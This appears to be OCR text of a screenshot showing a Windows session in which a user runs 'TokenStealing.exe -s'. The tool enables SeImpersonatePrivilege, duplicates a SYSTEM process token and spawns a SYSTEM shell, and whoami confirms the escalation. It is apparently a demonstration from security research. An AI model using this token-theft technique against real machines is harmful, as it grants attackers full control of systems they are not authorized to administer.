 Administrator: Windows Powe
PS C:\Dev> whoami /user
USER INFORMATION
----------------
User Name    SID
============ ==============================================
dev22h2\user S-1-5-21-3896868301-3921591151-1374190648-1001
PS C:\Dev> .\TokenStealing.exe -s
[>] Trying to enable privileges.
[+] SeImpersonatePrivilege is enabled successfully.
[>] Trying to get handle from a SYSTEM process.
[+] Got a SYSTEM process handle (hProcess = 0x2DC).
    [*] Process ID   : 3876
    [*] Process Name : vm3dservice
[>] Trying to open process token.
[+] Got token from the target process (hToken = 0x2E0).
[>] Trying to duplicate primary token.
[+] Duplicated token successfully (hPrimaryToken = 0x2E4).
[>] Trying to spawn SYSTEM shell by Secondary Logon Service.
[+] SYSTEM shell is executed succcessfully.
    [*] Process ID   : 9700
    [*] Process Name : cmd
[*] Done.
PS C:\Dev>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.22621.525]
(c) Microsoft Corporation. All rights reserved.
C:\Dev>whoami /user
USER INFORMATION
----------------
User Name           SID
=================== ========
nt authority\system S-1-5-18
C:\Dev>
6:10 AM
6/5/2023